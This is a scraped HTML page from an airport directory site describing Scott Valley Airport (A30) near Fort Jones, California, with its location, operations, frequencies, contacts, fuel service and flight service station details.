<div id='stacks_out_1790' class='stacks_out'><div id='stacks_in_1790' class='stacks_in '><div id='stacks_out_1790_2' class='stacks_out'><div id='stacks_in_1790_2' class='stacks_in html_stack'>    <div class="ag-aggregate-rating no-reviews">
        <span>No reviews yet.</span>
        &nbsp;&nbsp; 
        <a href="https://airportguide.com/airport/reviews/A30" class="ag-write-link">Be the first to rate & review this airport</a>
    </div>
</div></div></div></div> </div> <div class="cell small-3  ">    <picture class=" stacks_in_1327"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   mb:20" loading="auto" srcset='https://airportguide.com/images/flags/64x42/US.png' src="https://airportguide.com/images/flags/64x42/US.png" alt="US Flag" draggable="false" width="64" height="42"/>      </picture>    
 </div> </div> 
<div id='stacks_out_1748' class='stacks_out'><div id='stacks_in_1748' class='stacks_in '><div class='grid-x              '> <div class="cell small-12 medium-9 "> <div class='grid-x            reviews-header  '> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>FAA</a>: <span class='airport-code-badge'>A30</span></h3> 
 </div> </div> 
<div>
<a href='https://airportguide.com/search/airport/city/Fort Jones/' title='Airports in Fort Jones'>Fort Jones</a>, <a href='https://airportguide.com/search/airport/state/California/' title='Airports in California'>California</a>, <a href='https://airportguide.com/search/airport/country/United States/' title='Airports in United States'>United States</a></div> 
 </div> <div class="cell small-12 medium-3 ">   <div class='grid-x  small-up-2             text-center  '>  <div class="cell  stacks_in_1748_22 "> <span id='stacks_in_1748_25'><a href='https://airportguide.com/images/afd/SW_161_02OCT2025.pdf' target='_blank'><i class='fad fa-file-pdf' style='font-size:3rem'></i><br>View AFD</a></span> 
 </div> 
<div class="cell  stacks_in_1748_26 "> <span id='stacks_in_1748_29'></span> 
 </div> 
 </div> 
 </div> </div> 
</div></div><hr class=""/> 
<nav  class='cell  small-12 medium-auto             stacks_in_1330'>   
 
 
    
 
 
  <style>   ul.droplist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}   </style>   
  
  <div class='grid-x  small-up-3 medium-up-3 large-up-3 align-center grid-margin-x        blockgrid  '>  <div class="cell  stacks_in_1420 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="airport-info"             type="button">Airport Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1424 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="flight-info"             type="button">Flight Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1427 "> <div class="text-center  ">  <a href="https://airportguide.com/airport/destination_guide/A30" role="button" target="_self" class="button  small         shadow   expanded mb:0   buttonmargintop"           >Travel Guides</a>   </div> 
 </div> 
 </div> 
<div id="airport-info"  class="dropdown-pane large .droplist z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="10" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <div class='grid-x   grid-margin-x            stacks_in_1430 '> <nav  class='cell  auto medium-auto             stacks_in_1434'> <ul class="droplist">
<li><a class="location" href='https://airportguide.com/airport/info/A30#location' data-airport-info="1">Location</a></li>
<li><a class="operations" href='https://airportguide.com/airport/info/A30#operations' data-airport-info="2">Operations</a></li>
<li><a class="comm" href='https://airportguide.com/airport/info/A30#comm' data-airport-info="3">Communications</a></li>
<li><a class="contacts" href='https://airportguide.com/airport/info/A30#contacts' data-airport-info="4">Contacts</a></li>
<li><a class="fbo-fuel" href='https://airportguide.com/airport/info/A30#fbo-fuel' data-airport-info="5">FBOs & Fuel</a></li>
<li><a class="fss" href='https://airportguide.com/airport/info/A30#fss' data-airport-info="6">Flight Service</a></li>
<li><a class="iap" href='https://airportguide.com/airport/info/A30#iap' data-airport-info="7">Instrument Procedures</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/A30#maps' data-airport-info="8">Maps & Diagrams</a></li></ul> 
 </nav> 
<nav  class='cell  auto medium-auto             stacks_in_1444'> <ul class="droplist">
<li><a class="navaids" href='https://airportguide.com/airport/info/A30#navaids' data-airport-info="10">Navaids near A30</a></li>
<li><a class="nearby-airports" href='https://airportguide.com/airport/info/A30#nearby-airports' data-airport-info="11">Nearby Airports</a></li>
<li><a class="notams" href='https://airportguide.com/airport/info/A30#notams' data-airport-info="12">NOTAMS</a></li>
<li><a class="remarks" href='https://airportguide.com/airport/info/A30#remarks' data-airport-info="14">Remarks</a></li>
<li><a class="runways" href='https://airportguide.com/airport/info/A30#runways' data-airport-info="15">Runways</a></li>
<li><a class="services" href='https://airportguide.com/airport/info/A30#services' data-airport-info="16">Services</a></li>
<li><a class="weather" href='https://airportguide.com/airport/info/A30#weather' data-airport-info="9">Weather-METAR/TAF</a></li>
</ul> 
 </nav> 
 </div> 
 </div> 
<div id="flight-info"  class="dropdown-pane  z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="0" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <ul class="droplist">
<li><a href='https://airportguide.com/airport/airlines/A30'>Airlines Serving A30</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/A30#maps'>Maps & Charts</a></li>
<li><a href='https://airportguide.com/airport/flight_arrivals/A30'>Flight Arrivals</a></li>
<li><a href='https://airportguide.com/airport/flight_departures/A30'>Flight Departures</a></li>
<li><a href='https://airportguide.com/airport/delays/A30'>Airport Delays</a></li></ul> 
 </div> 
<div id='stacks_out_1453' class='stacks_out'><div id='stacks_in_1453' class='stacks_in '>  
  

<div class='text commission-text  remove-last-child-margin text-center  '>
<span id='stacks_in_1453_8'><p>AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p></span>
</div>

 
</div></div> </nav> 
<section  class='cell  auto medium-auto             stacks_in_1328'>  <div id='stacks_out_1394' class='stacks_out'><div id='stacks_in_1394' class='stacks_in html_stack'><a name='weather'></a></div></div><div id='stacks_out_1397' class='stacks_out'><div id='stacks_in_1397' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div><table width="100%" border="1">
</table> 
  
 </section> 
<section  class='cell  small-12 medium-auto            mb:16 stacks_in_1692'> <iframe src="https://www.stay22.com/embed/gm?aid=fortewebproperties&lat=41.557778&lng=-122.854944&campaign='airport-info-A30'" id="stay22-widget" width="100%" height="460" frameborder="0" title="Hotel Map"></iframe> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_1629'> <iframe frameborder='0' scrolling='no' marginheight='0' marginwidth='0' width='100%' height='600' src='https://www.radarbox.com/?widget=1&z=13&lat=41.557778&lng=-122.854944&labels=true&showAirlineLogo=true&showFn=true&showRoute=true&showModel=true' title='Flight Tracker'></iframe> 
 </section> 
 </header> 
 </div> 
<aside  class='cell  small-12 medium-4             stacks_in_1336'> <div id='stacks_out_1681' class='stacks_out'><div id='stacks_in_1681' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class="card shadow"> <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> <form id="stacks_in_1726" data-stack="stacks_in_1726" class="ajax-form  position-relative " autocomplete="on" autocapitalize="sentences" enctype="application/x-www-form-urlencoded"  data-abide novalidate> 
<div id="f6-action-stacks_in_1729" data-action="get" class="hide" aria-hidden="true" data-v="aHR0cHM6Ly9tYXBzLmdvb2dsZS5jb20vbWFwcyIgdGFyZ2V0PSJfYmxhbms="></div>


 <h3 class='      text-left  '   ><i class="fad fa-route"></i> Directions to A30 Airport</h3> 


<input id="input_daddr" type="hidden" name="daddr" value=", Fort Jones, California, United States" data-abide-ignore aria-hidden="true"/>






<input id="input_t" type="hidden" name="t" value="h" data-abide-ignore aria-hidden="true"/>






<input id="input_layer" type="hidden" name="layer" value="t" data-abide-ignore aria-hidden="true"/>




<div class='grid-x               stacks_in_1736 '> <div  class='cell  small-8              stacks_in_1737'> <div class=" form-field">  <label class="show-for-sr" for="input_saddr">Starting Address</label>  <input id="input_saddr" class=" " type="text" name="saddr" value="" placeholder="Enter Starting Address" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_saddr" aria-errormessage="error_saddr"           />  <p class="help-text show-for-sr" id="help_saddr">Enter your starting address</p> <span id="error_saddr" class="form-error" data-form-error-for="input_saddr">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4              stacks_in_1741'>   
  
 <button type="submit" class="button  small           mb:0 "  >Submit</button>  
 </div> 
 </div> 
  <div class='slice empty out'><div class='slice empty in'></div></div> </form> 
 </div> </div> 
 </div> 
 </aside> 
 </div> 
  </div>   </section>   
  <main       class='container   overflow-hidden     '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x  grid-padding-x          stacks_in_905 '> <div  class='cell  auto medium-8  small-order-2 medium-order-1 large-order-1         stacks_in_907'>   
 
    
 
  
<section  class='cell  auto              stacks_in_916'>  <div id='stacks_out_919' class='stacks_out'><div id='stacks_in_919' class='stacks_in html_stack'><a name='location'></a></div></div><div id='stacks_out_922' class='stacks_out'><div id='stacks_in_922' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Location</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_927'> <table>
<tr> 
  <td><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>41-33-28.0000N (41.557778)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Longitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>122-51-17.8000W (-122.854944)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>2728.0 feet MSL (831 m MSL)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Magnetic Variation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>13.8 E (as of January 2026 from WMM2020 model)
</font></td>
</tr><tr> 
  <td valign='top'><div align='left'><strong><font size='-1'>Time Zone:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>UTC -8.0 (Standard Time)<br>UTC -7.0 (Daylight Savings Time)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>From City:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>03 N.M. S of Fort Jones, California</font></td>
</tr>
<tr> 
  <td><div align='left' valign='top'><strong><font size='-1'>Found On:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>Klamath Falls Chart</font><br>
  </td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>FAA Region:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>AWP</font></td>
</tr></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_931'>  <div id='stacks_out_967' class='stacks_out'><div id='stacks_in_967' class='stacks_in html_stack'><a name='contacts'></a></div></div><div id='stacks_out_970' class='stacks_out'><div id='stacks_in_970' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Contacts</h2> 
  
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div  class='cell  small-6              stacks_in_932'>  
 </div> 
 </div> <div class="cell small-12 medium-auto ">  
 </div> </div> 
<div  class='cell  auto              stacks_in_933'> 
<table><tr> <td valign='bottom'><div align='left'><strong><font size='-1'>Manager:&nbsp;</font></strong></div></td><td valign='bottom'><div align='left'><strong><font size='-1'>Publicly owned:&nbsp;</font></strong></div></td></tr><tr> <td valign='top'><font size='-1'>ADAM FILIPPONE<br>190 GREENHORN ROAD<br>YREKA, CA 96097<br>530-842-8259</font></td><td valign='top'><font size='-1'>COUNTY OF SISKIYOU<br>190 GREENHORN ROAD<br>YREKA, CA 96097<br>(530) 842-8259</font></td></tr></table> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_934'>  <div id='stacks_out_988' class='stacks_out'><div id='stacks_in_988' class='stacks_in html_stack'><a name='operations'></a></div></div><div id='stacks_out_991' class='stacks_out'><div id='stacks_in_991' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Operations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_935'> <table><tr> <td><div align='left'><strong><font size='-1'>Airport Status:&nbsp;</font></strong></div></td><td> <font size='-1'>Operational</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Facility Use:&nbsp;</font></strong></div></td><td> <font size='-1'>Public</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Type:&nbsp;</font></strong></div></td><td> <font size='-1'>Airport</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Activation Date:&nbsp;</font></strong></div></td><td> <font size='-1'>12/1949</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Control tower:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td valign='top'><div align='left'><strong><font size='-1'>Attendance (Months/Days/Hours):&nbsp;</font></strong></div></td><td valign='top'><font size='-1'>Months/Days/Hours<br>Unattended</font></td></tr>

<tr> 
  <td><div align='left'><strong><font size='-1'>Boundary ARTCC:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ZSE (Seattle)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>Responsible ARTCC:&nbsp;</font></strong></div></td><td> <font size='-1'>ZSE (Seattle)</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Lighting Schedule:&nbsp;</font></strong></div></td><td> <font size='-1'>SEE RMK</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Segmented Circle Indicator:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>

<tr>
<td valign='top'><div align='left'><strong><font size='-1'>Traffic Pattern Altitude (MSL):&nbsp;</font></strong></div></td>
<td valign='top'><font size='-1'>3728 feet (1136 m)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAMs Facility:&nbsp;</font></strong></div></td><td> <font size='-1'>RIU</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAM-D Service:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>International Airport of Entry:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Customs Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Military Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Civil/Military Joint Use:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
</table> 
<div class='grid-x    grid-margin-x  grid-padding-x        '> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Based Aircraft</h4> 
<table></table> 
 </div> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Annual Operations <small>(as of )</small></h4> 
<table></table> 
 </div> </div> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_936'>  <div id='stacks_out_1013' class='stacks_out'><div id='stacks_in_1013' class='stacks_in html_stack'><a name='comm'></a></div></div><div id='stacks_out_1016' class='stacks_out'><div id='stacks_in_1016' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Communications</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_937'> 
<table>		<tr> 
			<td valign='top'><font size='-1'><strong>CTAF:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>122.800</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Unicom:&nbsp;</strong></font></td>
			<td><font size='-1'>122.800</font></td>
		</tr>

</table><p>
	<ul type='disc' ></ul>

                    <tr> 
                      <td valign='top'>&nbsp;</td>
                      <td valign='top'>&nbsp;</td>
                    </tr>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_938'>  <div id='stacks_out_1026' class='stacks_out'><div id='stacks_in_1026' class='stacks_in html_stack'><a name='fbo-fuel'></a></div></div><div id='stacks_out_1029' class='stacks_out'><div id='stacks_in_1029' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Fixed Based Operators (FBOs) & Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_939'> 
<font size='-1'>(Click on a business for detail)
<br><strong><font color='#FF0000'>Please help us keep this information up to date. This is a FREE SERVICE just like everything else on Airport Guide! </font></strong></font>
<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Scott Valley Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='001780'>
  <input type='hidden' name='site_number' value='01583.*A'>
  <input type='hidden' name='faa_id' value='A30'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/A30'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
<table bgcolor='#CCCCFF'>
  <tr> 
    <td> 
      <h3>Area Code: 530</h3>
    </td>
  </tr>
</table><table cellpadding='3'>
<tr>
<th align='left' bgcolor= '#ccccff'><font size='-1'>Business Name</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Frequency</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Phone</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Fuel Grade</font></th>

  <tr> 
    <td valign='top'><strong><a href='https://airportguide.com/fbo/1971/Scott-Valley-Pilots-Association-FBO-at-A30' target='_blank'>Scott Valley Pilots Association</a></strong>
    <br>&nbsp;&nbsp;<a href='https://www.svpilots.org' target='_blank' rel ='nofollow'><i class='fad fa-external-link-square-alt'></i> <font size='-1'>Website</font></a><br>&nbsp;&nbsp;<a href='mailto:jopson45@hotmail.com?subject=Message from AirportGuide.com user'><i class='fad fa-mailbox'></i> <font size='-1'>Email</font></a><br>&nbsp;&nbsp;
<form action='https://airportguide.com/update_fbo.php' method='post' target='_blank' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Scott Valley Airport'>
  <input type='hidden' name='business_id' value='1971'>
  <input type='hidden' name='business_name' value='Scott Valley Pilots Association'>
  <input type='hidden' name='ag_unique_id' value='001780'>
  <input type='hidden' name='site_number' value='01583.*A'>
  <input type='hidden' name='faa_id' value='A30'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/A30'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-edit fa-xs'></i> <font size='-1'>Update FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/fbo-delete-request.php' method='post' style='display:inline;' onsubmit='return validateDeletion();'>
  <input type='hidden' name='airport_name' value='Scott Valley Airport'>
  <input type='hidden' name='business_id' value='1971'>
  <input type='hidden' name='business_name' value='Scott Valley Pilots Association'>
  <input type='hidden' name='ag_unique_id' value='001780'>
  <input type='hidden' name='site_number' value='01583.*A'>
  <input type='hidden' name='faa_id' value='A30'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/A30'>
  <input type='hidden' name='deletion_reason' id='deletion_reason_hidden_1971' value=''>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-trash'></i> <font size='-1'>Delete FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/add_new_fuel.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Scott Valley Airport'>
  <input type='hidden' name='business_id' value='1971'>
  <input type='hidden' name='business_name' value='Scott Valley Pilots Association'>
  <input type='hidden' name='ag_unique_id' value='001780'>
  <input type='hidden' name='site_number' value='01583.*A'>
  <input type='hidden' name='faa_id' value='A30'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/A30'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-plus-circle'></i> <font size='-1'>Add New Fuel Price</font>
  </button>
</form>

<script>
function validateDeletion() {
    var reason = prompt('Please explain why this FBO should be deleted:\n\n(e.g., "Business closed", "Duplicate entry", "Out of business")');
    
    if (reason === null) {
        // User clicked Cancel
        return false;
    }
    
    if (reason.trim() === '') {
        alert('Please provide a reason for the deletion request.');
        return false;
    }
    
    // Set the reason in the hidden field
    document.getElementById('deletion_reason_hidden_<?php echo 1971; ?>').value = reason.trim();
    return true;
}
</script>
</td>
    <td valign='top'><font size='-1'></font></td>   
    <td valign='top'><font size='-1'>530-598-5211</font></td>   
    <td valign='top'><font size='-1'>100LL</font></td></tr> 
  <tr>
    <td valign='top'>

&nbsp;&nbsp;
<form action='https://airportguide.com/update_fuel.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Scott Valley Airport'>
  <input type='hidden' name='business_id' value='1971'>
  <input type='hidden' name='business_name' value='Scott Valley Pilots Association'>
  <input type='hidden' name='record_number' value='163'>
  <input type='hidden' name='site_number' value='01583.*A'>
  <input type='hidden' name='faa_id' value='A30'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/A30'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-gas-pump'></i> <font size='-1'>Update Price</font>
  </button>
</form>
<br>
&nbsp;&nbsp;
<form action='https://airportguide.com/fuel-delete-request.php' method='post' style='display:inline;' onsubmit='return validateFuelDeletion();'>
  <input type='hidden' name='airport_name' value='Scott Valley Airport'>
  <input type='hidden' name='business_id' value='1971'>
  <input type='hidden' name='business_name' value='Scott Valley Pilots Association'>
  <input type='hidden' name='record_number' value='163'>
  <input type='hidden' name='site_number' value='01583.*A'>
  <input type='hidden' name='faa_id' value='A30'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/A30'>
  <input type='hidden' name='deletion_reason' id='deletion_reason_fuel_<?php echo 163; ?>' value=''>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-trash'></i> <font size='-1'>Delete Price</font>
  </button>
</form>

<script>
function validateFuelDeletion() {
    var reason = prompt('Please explain why this fuel price should be deleted:\n\n(e.g., "Out of date", "Incorrect price", "No fuel service")');
    
    if (reason === null) {
        return false;
    }
    
    if (reason.trim() === '') {
        alert('Please provide a reason for the deletion request.');
        return false;
    }
    
    document.getElementById('deletion_reason_fuel_<?php echo 163; ?>').value = reason.trim();
    return true;
}
</script>

    </td> 
    <td valign='top' align='center'><img src='//airportguide.com/images/independent.gif' alt='Independent aviation fuel'><br>
    <font size='-1'>Independent</font></td>
    <td valign='top' align='right'><font size='-1'>100LL - 6.25 USD per gallon</br> on 11/09/2025</font></td>
    <td valign='top'> <font size='-1'>24 Hour Self Serve Credit Card Pumps<br>Self serve</font></td>
  </tr></table>

<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Scott Valley Airport'>
  <input type='hidden' name='business_id' value='1971'>
  <input type='hidden' name='business_name' value='Scott Valley Pilots Association'>
  <input type='hidden' name='ag_unique_id' value='001780'>
  <input type='hidden' name='site_number' value='01583.*A'>
  <input type='hidden' name='faa_id' value='A30'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/A30'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
 <p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_940'>  <div id='stacks_out_1039' class='stacks_out'><div id='stacks_in_1039' class='stacks_in html_stack'><a name='fss'></a></div></div><div id='stacks_out_1042' class='stacks_out'><div id='stacks_in_1042' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Flight Service Stations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_941'> <table>
<tr>
<td></td>
<td align='left' bgcolor='#1D60B1'><b><font size='-1' color='white'>Primary</font></b></td>
<td valign='top' bgcolor='#1D60B1'><b><font size='-1' color='white'>Alternate</font></b></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS on Field:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>N</font></td>
<td></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS Name (ID):&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>Rancho Murieta(RIU)</font></td>
<td valign='top'><font size='-1'> </font></td>
</tr>
<tr>
